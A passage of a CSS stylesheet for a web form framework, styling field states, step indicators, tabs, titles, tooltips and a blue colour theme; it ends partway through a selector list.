.modern-p-form .p-field-readonly *,
.modern-p-form .p-field-disabled * {
	pointer-events: none
}
.modern-p-form .p-field-readonly .p-switch-icon,
.modern-p-form .p-field-disabled .p-switch-icon,
.modern-p-form .p-field-readonly .p-check-icon .p-check-block,
.modern-p-form .p-field-disabled .p-check-icon .p-check-block,
.modern-p-form .p-field-readonly .p-field-cb,
.modern-p-form .p-field-disabled .p-field-cb {
	background-color: #f2f2f2;
}
.modern-p-form .p-field-readonly .p-no-preview,
.modern-p-form .p-field-disabled .p-no-preview {
	background-color: #f2f2f2;
}
.modern-p-form .p-field-readonly .p-rating .p-rating-icon,
.modern-p-form .p-field-disabled .p-rating .p-rating-icon {
	color: #f2f2f2
}
.modern-p-form .p-field-readonly .p-field-cancel,
.modern-p-form .p-field-disabled .p-field-cancel {
	display: none
}
.modern-p-form .p-field-sub-text {
	display: block;
	font-size: 13px;
	line-height: 15px;
	margin-top: 3px
}
.modern-p-form .p-error-text {
	color: #b80000
}
.modern-p-form .p-field-error .input-group-state .p-error-text,
.modern-p-form .p-html-validate .form-control:invalid ~ .input-group-state .p-error-text,
.modern-p-form .p-html-validate .p-file-wrap [type="file"]:invalid ~ .input-group .input-group-state .p-error-text {
	display: inline-block;
}
.modern-p-form .p-field-error .input-group-state .p-error-text ~ .p-required-text,
.modern-p-form .p-html-validate .form-control:invalid ~ .input-group-state .p-error-text ~ .p-required-text,
.modern-p-form .p-html-validate .p-file-wrap [type="file"]:invalid ~ .input-group .input-group-state .p-error-text ~ .p-required-text {
	display: none
}
.modern-p-form .p-field-error .input-group-state .p-required-text,
.modern-p-form .p-html-validate .form-control:invalid ~ .input-group-state .p-required-text,
.modern-p-form .p-html-validate .p-file-wrap [type="file"]:invalid ~ .input-group .input-group-state .p-required-text {
	color: #b80000
}
.modern-p-form .p-field-error .p-switch-icon,
.modern-p-form .p-field-error .p-check-icon .p-check-block,
.modern-p-form .p-validate-highlight .p-field-error .p-field-cb,
.modern-p-form .p-html-validate.p-validate-highlight .form-control:focus:invalid,
.modern-p-form .p-html-validate.p-validate-highlight .form-control:focus:invalid ~ .p-field-cb,
.modern-p-form .p-html-validate.p-validate-highlight .p-file-wrap [type="file"]:focus:invalid ~ .input-group .p-field-cb {
	background-color: #fff0f0;
}
.modern-p-form .p-field-error .p-no-preview {
	background-color: #fff0f0;
}
.modern-p-form .alert-error {
	background-color: #fff0f0;
	border-color: #ffd6d6;
	color: #b80000
}
.modern-p-form .p-valid-text {
	color: #2b995d
}
.modern-p-form .p-field-valid .input-group-state .p-valid-text,
.modern-p-form .p-html-validate .form-control:valid ~ .input-group-state .p-valid-text,
.modern-p-form .p-html-validate .p-file-wrap [type="file"]:valid ~ .input-group .input-group-state .p-valid-text {
	display: inline-block;
}
.modern-p-form .p-field-valid .input-group-state .p-valid-text ~ .p-required-text,
.modern-p-form .p-html-validate .form-control:valid ~ .input-group-state .p-valid-text ~ .p-required-text,
.modern-p-form .p-html-validate .p-file-wrap [type="file"]:valid ~ .input-group .input-group-state .p-valid-text ~ .p-required-text {
	display: none
}
.modern-p-form .p-field-valid .input-group-state .p-required-text,
.modern-p-form .p-html-validate .form-control:valid ~ .input-group-state .p-required-text,
.modern-p-form .p-html-validate .p-file-wrap [type="file"]:valid ~ .input-group .input-group-state .p-required-text {
	color: #2b995d
}
.modern-p-form .p-field-valid .p-switch-icon,
.modern-p-form .p-field-valid .p-check-icon .p-check-block,
.modern-p-form .p-validate-highlight .p-field-valid .p-field-cb,
.modern-p-form .p-html-validate.p-validate-highlight .form-control:focus:valid,
.modern-p-form .p-html-validate.p-validate-highlight .form-control:focus:valid ~ .p-field-cb,
.modern-p-form .p-html-validate.p-validate-highlight .p-file-wrap [type="file"]:focus:valid ~ .input-group .p-field-cb {
	background-color: #f3fcf7;
}
.modern-p-form .p-field-valid .p-no-preview {
	background-color: #f3fcf7;
}
.modern-p-form .alert-valid {
	background-color: #f3fcf7;
	border-color: #dff6ea;
	color: #2b995d
}
.modern-p-form .p-form-steps-wrap {
	position: relative;
	z-index: 1;
	margin-bottom: 30px;
	overflow: hidden;
}
.modern-p-form .p-form-steps-wrap .p-form-steps {
	position: relative;
	width: 100%;
	padding: 0 20px;
	margin: 0;
	display: table;
	border-collapse: separate;
}
.modern-p-form .p-form-steps-wrap .p-form-steps:before {
	left: 0;
	width: 100%;
	background-color: #ccc
}
.modern-p-form .p-form-steps-wrap .p-form-steps:before,
.modern-p-form .p-form-steps-wrap .p-form-steps > li.active .p-step:before {
	content: "";
	position: absolute;
	top: 50%;
	margin-top: -2px;
	height: 4px
}
.modern-p-form .p-form-steps-wrap .p-form-steps .p-step {
	position: relative;
	font-size: 24px;
	line-height: 44px;
	color: #474747;
	text-align: center;
	margin: 0 25px;
	text-decoration: none;
	display: inline-block;
}
.modern-p-form .p-form-steps-wrap .p-form-steps .p-step .p-step-text {
	position: relative;
	display: inline-block;
	z-index: 20;
	padding: 0 15px;
	min-width: 120px;
	background-color: #141414
}
.modern-p-form .p-form-steps-wrap .p-form-steps a.p-step:hover {
	color: #fff
}
.modern-p-form .p-form-steps-wrap .p-form-steps > li {
	display: table-cell;
	vertical-align: top;
	text-align: center;
}
.modern-p-form .p-form-steps-wrap .p-form-steps > li:first-child .p-step {
	margin-left: 0
}
.modern-p-form .p-form-steps-wrap .p-form-steps > li:last-child .p-step {
	margin-right: 0
}
.modern-p-form .p-form-steps-wrap .p-form-steps > li.active .p-step {
	color: #fff
}
.modern-p-form .p-form-steps-wrap .p-form-steps > li.active ~ li .p-step {
	color: #666
}
.modern-p-form .p-form-steps-wrap .p-form-steps > li.active .p-step:before {
	right: 100%;
	width: 10000px;
	background-color: #141414
}
.modern-p-form .p-form-steps-wrap .p-form-steps > li.active ~ li .p-step-text {
	background-color: #ccc
}
.modern-p-form .tab-content {
	padding-top: 20px
}
.modern-p-form .nav-tabs {
	border-color: #d9d9d9;
	background-color: transparent;
}
.modern-p-form .nav-tabs > li > label {
	padding: 10px 8px;
	font-size: 18px;
	line-height: 28px;
	color: #333;
	min-width: 120px;
	text-align: center;
	margin: 0;
	cursor: pointer;
	position: relative;
}
.modern-p-form .nav-tabs > li > label:hover,
.modern-p-form .nav-tabs > li > label:focus {
	background-color: #474747;
	color: #fff;
	font-size: 24px;
}
.modern-p-form .p-tab-sel {
	display: none
}
.modern-p-form .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label,
.modern-p-form .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label,
.modern-p-form .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label,
.modern-p-form .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label,
.modern-p-form .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label,
.modern-p-form .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:hover,
.modern-p-form .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:hover,
.modern-p-form .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:hover,
.modern-p-form .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:hover,
.modern-p-form .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:hover,
.modern-p-form .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:focus,
.modern-p-form .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:focus,
.modern-p-form .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:focus,
.modern-p-form .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:focus,
.modern-p-form .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:focus {
	background-color: #333;
	color: #fff;
	font-size: 24px;
	cursor: default
}
.modern-p-form .p-tab-sel:nth-child(1):checked ~ .tab-content .tab-pane:nth-child(1),
.modern-p-form .p-tab-sel:nth-child(2):checked ~ .tab-content .tab-pane:nth-child(2),
.modern-p-form .p-tab-sel:nth-child(3):checked ~ .tab-content .tab-pane:nth-child(3),
.modern-p-form .p-tab-sel:nth-child(4):checked ~ .tab-content .tab-pane:nth-child(4),
.modern-p-form .p-tab-sel:nth-child(5):checked ~ .tab-content .tab-pane:nth-child(5) {
	display: block
}
.modern-p-form .p-title,
.modern-p-form .p-subtitle {
	color: #333;
	clear: both;
	zoom: 1;
}
.modern-p-form .p-title:before,
.modern-p-form .p-subtitle:before,
.modern-p-form .p-title:after,
.modern-p-form .p-subtitle:after {
	content: "";
	display: table
}
.modern-p-form .p-title:after,
.modern-p-form .p-subtitle:after {
	clear: both
}
.modern-p-form .p-title.p-no-offs,
.modern-p-form .p-subtitle.p-no-offs {
	margin-top: 0
}
.modern-p-form > .p-title:first-child,
.modern-p-form > .p-subtitle:first-child {
	margin-top: 0
}
.modern-p-form .p-title-line,
.modern-p-form .p-title-step-line,
.modern-p-form .p-title-side {
	display: block;
	background-color: #333;
	color: #fff
}
.modern-p-form .p-title-line,
.modern-p-form .p-title-step-line {
	padding: 3px 15px 5px
}
.modern-p-form .p-title-side {
	padding: 3px 25px 5px
}
.modern-p-form .p-title-step-line {
	margin: 0 8px
}
.modern-p-form .text-center > .p-title-step-line,
.modern-p-form .text-left > .p-title-step-line,
.modern-p-form .text-right > .p-title-step-line,
.modern-p-form .text-center > .p-title-side,
.modern-p-form .text-left > .p-title-side,
.modern-p-form .text-right > .p-title-side,
.modern-p-form .text-center > .p-title-line,
.modern-p-form .text-left > .p-title-line,
.modern-p-form .text-right > .p-title-line {
	display: inline-block;
	vertical-align: top
}
.modern-p-form.text-left > .p-title-side,
.modern-p-form .p-inset.text-left > .p-title-side,
.modern-p-form .p-shadowed.text-left > .p-title-side,
.modern-p-form .p-bordered.text-left > .p-title-side,
.modern-p-form .p-subtitle.text-left > .p-title-side,
.modern-p-form .p-inset .p-subtitle.text-left > .p-title-side,
.modern-p-form .p-shadowed .p-subtitle.text-left > .p-title-side,
.modern-p-form .p-bordered .p-subtitle.text-left > .p-title-side {
	padding-right: 15px
}
.modern-p-form.text-right > .p-title-side,
.modern-p-form .p-inset.text-right > .p-title-side,
.modern-p-form .p-shadowed.text-right > .p-title-side,
.modern-p-form .p-bordered.text-right > .p-title-side,
.modern-p-form .p-subtitle.text-right > .p-title-side,
.modern-p-form .p-inset .p-subtitle.text-right > .p-title-side,
.modern-p-form .p-shadowed .p-subtitle.text-right > .p-title-side,
.modern-p-form .p-bordered .p-subtitle.text-right > .p-title-side {
	padding-left: 15px
}
.modern-p-form .p-title {
	margin-bottom: 30px;
	font-size: 30px;
	line-height: 36px;
}
.modern-p-form .p-title .p-title-side {
	padding-top: 20px;
	padding-bottom: 10px
}
.modern-p-form .p-title .p-title-step-line,
.modern-p-form .p-title .p-title-line {
	padding-top: 8px;
	padding-bottom: 10px
}
.modern-p-form .p-title.text-center > .p-title-side {
	padding-left: 35px;
	padding-right: 35px
}
.modern-p-form .p-title.text-left > .p-title-side {
	padding-left: 35px
}
.modern-p-form .p-title.text-right > .p-title-side {
	padding-right: 35px
}
.modern-p-form .p-subtitle {
	margin: 15px 0 20px;
	font-size: 19px;
	line-height: 24px;
}
.modern-p-form .p-tooltip {
	display: none;
	position: absolute;
	left: 50%;
	bottom: 100%;
	margin-left: -100px;
	width: 200px;
	font-size: 14px;
	line-height: 1.2;
	color: #fff;
	text-align: center;
	z-index: 100;
}
.modern-p-form .p-tooltip .p-tooltip-content {
	position: relative;
	background-color: #141414;
	padding: 5px;
	display: inline-block;
	text-align: left;
	margin-bottom: 8px;
	max-width: 100%;
	-webkit-border-radius: 2px;
	border-radius: 2px;
}
.modern-p-form .p-tooltip .p-tooltip-content img {
	max-width: 100%
}
.modern-p-form .p-tooltip .p-tooltip-content:after {
	content: "";
	position: absolute;
	left: 50%;
	top: 100%;
	margin-left: -8px;
	border-color: rgba(20, 20, 20, 0);
	border-style: solid;
	border-width: 8px 8px;
	border-top-color: #141414
}
.modern-p-form .p-tooltip.p-tooltip-bottom,
.modern-p-form .p-tooltip.p-tooltip-bottom-left,
.modern-p-form .p-tooltip.p-tooltip-bottom-right {
	bottom: auto;
	top: 100%;
}
.modern-p-form .p-tooltip.p-tooltip-bottom .p-tooltip-content,
.modern-p-form .p-tooltip.p-tooltip-bottom-left .p-tooltip-content,
.modern-p-form .p-tooltip.p-tooltip-bottom-right .p-tooltip-content {
	margin-bottom: 0;
	margin-top: 8px;
}
.modern-p-form .p-tooltip.p-tooltip-bottom .p-tooltip-content:after,
.modern-p-form .p-tooltip.p-tooltip-bottom-left .p-tooltip-content:after,
.modern-p-form .p-tooltip.p-tooltip-bottom-right .p-tooltip-content:after {
	top: auto;
	bottom: 100%;
	border-top-color: rgba(20, 20, 20, 0);
	border-bottom-color: #141414
}
.modern-p-form .p-tooltip.p-tooltip-bottom-left .p-tooltip-content:after,
.modern-p-form .p-tooltip.p-tooltip-top-left .p-tooltip-content:after,
.modern-p-form .p-tooltip.p-tooltip-bottom-right .p-tooltip-content:after,
.modern-p-form .p-tooltip.p-tooltip-top-right .p-tooltip-content:after {
	margin-left: 0
}
.modern-p-form .p-tooltip.p-tooltip-bottom-left,
.modern-p-form .p-tooltip.p-tooltip-top-left {
	text-align: left;
	left: 0;
	margin: 0;
}
.modern-p-form .p-tooltip.p-tooltip-bottom-left .p-tooltip-content:after,
.modern-p-form .p-tooltip.p-tooltip-top-left .p-tooltip-content:after {
	left: 14px
}
.modern-p-form .p-tooltip.p-tooltip-bottom-right,
.modern-p-form .p-tooltip.p-tooltip-top-right {
	text-align: right;
	left: auto;
	right: 0;
	margin: 0;
}
.modern-p-form .p-tooltip.p-tooltip-bottom-right .p-tooltip-content:after,
.modern-p-form .p-tooltip.p-tooltip-top-right .p-tooltip-content:after {
	left: auto;
	right: 14px
}
.modern-p-form .p-inset .p-buttons,
.modern-p-form .p-shadowed .p-buttons,
.modern-p-form .p-bordered .p-buttons {
	padding-right: 0;
}
.modern-p-form .p-inset .p-form-steps-wrap .p-form-steps,
.modern-p-form .p-shadowed .p-form-steps-wrap .p-form-steps,
.modern-p-form .p-bordered .p-form-steps-wrap .p-form-steps {
	padding-right: 0;
	width: auto
}
.modern-p-form .p-inset,
.modern-p-form .p-shadowed,
.modern-p-form .p-bordered {
	padding: 20px;
}
.modern-p-form .p-inset .p-title .p-title-side,
.modern-p-form .p-shadowed .p-title .p-title-side,
.modern-p-form .p-bordered .p-title .p-title-side {
	margin-left: 15px;
	margin-right: 15px
}
.modern-p-form .p-inset .p-subtitle .p-title-side,
.modern-p-form .p-shadowed .p-subtitle .p-title-side,
.modern-p-form .p-bordered .p-subtitle .p-title-side {
	padding-left: 20px;
	padding-right: 20px
}
.modern-p-form .p-inset > .p-title:first-child .p-title-line,
.modern-p-form .p-shadowed > .p-title:first-child .p-title-line,
.modern-p-form .p-bordered > .p-title:first-child .p-title-line {
	margin-top: -5px
}
.modern-p-form .p-inset > .p-title:first-child .p-title-step-line,
.modern-p-form .p-shadowed > .p-title:first-child .p-title-step-line,
.modern-p-form .p-bordered > .p-title:first-child .p-title-step-line {
	margin-top: -12px
}
.modern-p-form .p-inset .p-title-step-line,
.modern-p-form .p-shadowed .p-title-step-line {
	padding-left: 12px;
	padding-right: 12px;
	margin-left: -12px;
	margin-right: -12px
}
.modern-p-form .p-inset .p-title .p-title-line,
.modern-p-form .p-shadowed .p-title .p-title-line {
	padding-left: 20px;
	padding-right: 20px
}
.modern-p-form .p-inset > .p-title:first-child .p-title-side,
.modern-p-form .p-shadowed > .p-title:first-child .p-title-side {
	margin-top: -20px;
	padding-top: 28px
}
.modern-p-form .p-inset .p-subtitle .p-title-side,
.modern-p-form .p-shadowed .p-subtitle .p-title-side,
.modern-p-form .p-inset .p-title .p-title-line,
.modern-p-form .p-shadowed .p-title .p-title-line {
	margin-left: -20px;
	margin-right: -20px
}
.modern-p-form .p-inset .p-buttons,
.modern-p-form .p-shadowed .p-buttons {
	margin-bottom: -20px
}
.modern-p-form .p-inset .nav-tabs,
.modern-p-form .p-shadowed .nav-tabs {
	margin-left: -20px;
	margin-right: -20px;
	margin-top: -20px
}
.modern-p-form .p-inset .p-form-steps-wrap,
.modern-p-form .p-shadowed .p-form-steps-wrap {
	margin-left: -20px
}
.modern-p-form .p-shadowed {
	-webkit-box-shadow: 0 0 10px #000;
	box-shadow: 0 0 10px #000
}
.modern-p-form .p-bordered {
	border: 1px solid #d9d9d9;
}
.modern-p-form .p-bordered .p-title-step-line {
	padding-left: 13px;
	padding-right: 13px;
	margin-left: -13px;
	margin-right: -13px
}
.modern-p-form .p-bordered .p-title .p-title-line {
	padding-left: 21px;
	padding-right: 21px
}
.modern-p-form .p-bordered > .p-title:first-child .p-title-side {
	margin-top: -21px;
	padding-top: 29px
}
.modern-p-form .p-bordered .p-subtitle .p-title-side,
.modern-p-form .p-bordered .p-title .p-title-line {
	margin-left: -21px;
	margin-right: -21px
}
.modern-p-form .p-bordered .p-buttons {
	margin-bottom: -21px
}
.modern-p-form .p-bordered .nav-tabs {
	margin-left: -21px;
	margin-right: -21px;
	margin-top: -21px
}
.modern-p-form .p-bordered .p-form-steps-wrap {
	margin-left: -21px
}
.modern-p-form .p-shadowed.p-tabs-offset > .nav-tabs + .tab-content,
.modern-p-form .p-bordered.p-tabs-offset > .nav-tabs + .tab-content,
.modern-p-form .p-inset.p-tabs-offset > .nav-tabs + .tab-content {
	padding: 20px;
	background-color: #fff;
	position: relative;
}
.modern-p-form .p-tabs-offset {
	margin-top: 58px;
	position: relative;
	padding: 0;
}
.modern-p-form .p-tabs-offset > .nav-tabs {
	position: absolute;
	left: 0;
	bottom: 100%;
	margin: 0;
	border-color: transparent;
}
.modern-p-form .p-tabs-offset > .nav-tabs > li > label {
	background-color: #474747;
	color: #fff;
}
.modern-p-form .p-tabs-offset > .nav-tabs > li > label:hover,
.modern-p-form .p-tabs-offset > .nav-tabs > li > label:focus {
	background-color: #333;
	color: #fff
}
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:hover,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:hover,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:hover,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:hover,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:hover,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:focus,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:focus,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:focus,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:focus,
.modern-p-form .p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:focus {
	background-color: #fff;
	color: #333;
	z-index: 2
}
.modern-p-form .p-tabs-offset.p-shadowed {
	-webkit-box-shadow: none;
	box-shadow: none;
}
.modern-p-form .p-tabs-offset.p-shadowed > .nav-tabs {
	-webkit-box-shadow: 0 0 10px #000;
	box-shadow: 0 0 10px #000;
}
.modern-p-form .p-tabs-offset.p-shadowed > .nav-tabs + .tab-content {
	-webkit-box-shadow: 0 0 10px #000;
	box-shadow: 0 0 10px #000
}
.modern-p-form .p-tabs-offset.p-bordered {
	border: 0 none;
}
.modern-p-form .p-tabs-offset.p-bordered > .nav-tabs {
	border-left: 1px solid #d9d9d9;
	border-top: 1px solid #d9d9d9;
	border-right: 1px solid #d9d9d9;
}
.modern-p-form .p-tabs-offset.p-bordered > .nav-tabs + .tab-content {
	border: 1px solid #d9d9d9
}
.modern-p-form .p-tabs-offset.p-bordered > .nav-tabs > li > label {
	border-bottom: 1px solid #d9d9d9;
	border-right: 1px solid transparent;
	padding-bottom: 11px;
	margin-bottom: -1px
}
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label {
	border-bottom-color: transparent;
	padding-bottom: 10px;
	margin: -1px;
	border: 1px solid #d9d9d9;
	border-bottom: 0 none;
	padding-bottom: 12px
}
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1):last-child > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2):last-child > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3):last-child > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4):last-child > label,
.modern-p-form .p-tabs-offset.p-bordered .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5):last-child > label {
	border-right-color: #d9d9d9
}
.modern-p-form .p-steps-offset {
	margin-top: 39px;
	position: relative;
	padding-top: 44px;
}
.modern-p-form .p-steps-offset > .p-form-steps-wrap:first-child {
	position: absolute;
	left: 0;
	bottom: 100%;
	margin: 0 0 -24px;
}
.modern-p-form .p-steps-offset > .p-form-steps-wrap:first-child .p-form-steps {
	padding-right: 0
}
.modern-p-form .p-steps-offset.p-shadowed > .p-form-steps-wrap:first-child {
	padding-top: 15px;
	padding-right: 15px;
}
.modern-p-form .p-steps-offset.p-shadowed > .p-form-steps-wrap:first-child .p-step:after {
	content: "";
	position: absolute;
	left: 1px;
	top: 1px;
	right: 1px;
	height: 15px;
	-webkit-box-shadow: 0 0 10px 0 #000;
	box-shadow: 0 0 10px 0 #000
}
.modern-p-form .p-steps-offset.p-bordered .p-form-steps-wrap {
	margin-left: -1px;
	margin-bottom: -23px
}
.modern-p-form .p-alt-back {
	background: #fafafa;
}
.modern-p-form .p-alt-back.p-tabs-offset > .nav-tabs + .tab-content {
	background-color: #fafafa
}
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:hover,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:hover,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:hover,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:hover,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:hover,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(1):checked ~ .nav-tabs > li:nth-child(1) > label:focus,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(2):checked ~ .nav-tabs > li:nth-child(2) > label:focus,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(3):checked ~ .nav-tabs > li:nth-child(3) > label:focus,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(4):checked ~ .nav-tabs > li:nth-child(4) > label:focus,
.modern-p-form .p-alt-back.p-tabs-offset .p-tab-sel:nth-child(5):checked ~ .nav-tabs > li:nth-child(5) > label:focus {
	background-color: #fafafa
}
.modern-p-form .p-alt-back .p-table.table-striped > tbody > tr:nth-of-type(even),
.modern-p-form .p-alt-back .p-table.table-striped > thead {
	background-color: #f2f2f2
}
.modern-p-form .p-alt-back hr.p-flat {
	border-color: #f2f2f2
}



.p-form-modern-extra2color2 .radio label a,
.p-form-modern-extra2color2 .checkbox label a,
.p-form-modern-extra2color2 .p-switch label a,
.p-form-modern-extra2color2 .p-radioswitch label a,
.p-form-modern-extra2color2 .p-show-block-heading label a {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-check-active-icon {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-check-block:after {
	background-color: #0078f0;
	border-color: #0078f0
}
.p-form-modern-extra2color2 .p-switch-icon:after {
	background-color: #0078f0;
	border-color: #0078f0
}
.p-form-modern-extra2color2 .p-check-next:checked + .p-check-container .p-check-icon .p-check-middle,
.p-form-modern-extra2color2:checked ~ .p-check-icon .p-check-middle {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-check-next:checked + .p-check-container .p-check-icon .p-check-block,
.p-form-modern-extra2color2:checked ~ .p-check-icon .p-check-block {
	border-color: #0078f0;
}
.p-form-modern-extra2color2 .p-check-next:checked + .p-check-container .p-switch-icon,
.p-form-modern-extra2color2:checked ~ .p-switch-icon {
	border-color: #0078f0;
}
.p-form-modern-extra2color2 .p-check-next:checked + .p-check-container .p-switch-icon:before,
.p-form-modern-extra2color2:checked ~ .p-switch-icon:before {
	color: #0078f0
}
.p-form-modern-extra2color2 .checkbox label:hover .p-check-active-icon,
.p-form-modern-extra2color2 .radio label:hover .p-check-active-icon,
.p-form-modern-extra2color2 .p-check-next + .p-check-container:hover .p-check-active-icon,
.p-form-modern-extra2color2 .checkbox label:hover .p-check-icon .p-check-middle,
.p-form-modern-extra2color2 .radio label:hover .p-check-icon .p-check-middle,
.p-form-modern-extra2color2 .p-check-next + .p-check-container:hover .p-check-icon .p-check-middle {
	color: #2e97ff
}
.p-form-modern-extra2color2 .checkbox label:hover .p-check-icon .p-check-block,
.p-form-modern-extra2color2 .radio label:hover .p-check-icon .p-check-block,
.p-form-modern-extra2color2 .p-check-next + .p-check-container:hover .p-check-icon .p-check-block {
	border-color: #2e97ff
}
.p-form-modern-extra2color2 .p-radioswitch label:hover .p-switch-icon,
.p-form-modern-extra2color2 .p-switch label:hover .p-switch-icon {
	border-color: #2e97ff
}
.p-form-modern-extra2color2 .p-picture-pick .p-preview-name {
	background-color: rgba(0, 0, 0, 0.7)
}
.p-form-modern-extra2color2 .p-picture-pick:checked ~ .p-preview-name {
	background-color: rgba(0, 100, 199, 0.7)
}
.p-form-modern-extra2color2 .p-picture-pick:hover .p-preview-name {
	background-color: rgba(0, 120, 240, 0.7)
}
.p-form-modern-extra2color2 .p-block-pick:checked ~ .p-check-container {
	background-color: #cce5ff
}
.p-form-modern-extra2color2 .p-block-pick:hover .p-check-container {
	background-color: #e0f0ff
}
.p-form-modern-extra2color2 .p-show-block:checked + .p-show-block-heading:hover,
.p-form-modern-extra2color2 .p-show-block-heading:hover {
	color: #2e97ff
}
.p-form-modern-extra2color2 .p-show-block:checked + .p-show-block-heading {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-radio-color [type="checkbox"]:checked ~ .p-color-block,
.p-form-modern-extra2color2 .p-radio-color [type="radio"]:checked ~ .p-color-block {
	border-color: #0078f0
}
.p-form-modern-extra2color2 .p-colored-text {
	color: #0078f0
}
.p-form-modern-extra2color2 .p-colored-link {
	color: #0078f0;
}
.p-form-modern-extra2color2 .p-colored-link:hover {
	color: #0064c7
}
.p-form-modern-extra2color2 .p-action-link:hover {
	color: #0064c7
}
.p-form-modern-extra2color2 .form-control:focus,
.p-form-modern-extra2color2 .form-control:hover,
.p-form-modern-extra2color2 .input-group:focus .form-control,
.p-form-modern-extra2color2 .input-group:hover .form-control,
.p-form-modern-extra2color2 .p-file-wrap [type="file"]:hover ~ .input-group .form-control {
	border-color: #0078f0;
}
.p-form-modern-extra2color2 .form-control:focus ~ .input-group-icon,
.p-form-modern-extra2color2 .form-control:hover ~ .input-group-icon,
.p-form-modern-extra2color2 .input-group:focus .form-control ~ .input-group-icon,
.p-form-modern-extra2color2 .input-group:hover .form-control ~ .input-group-icon,
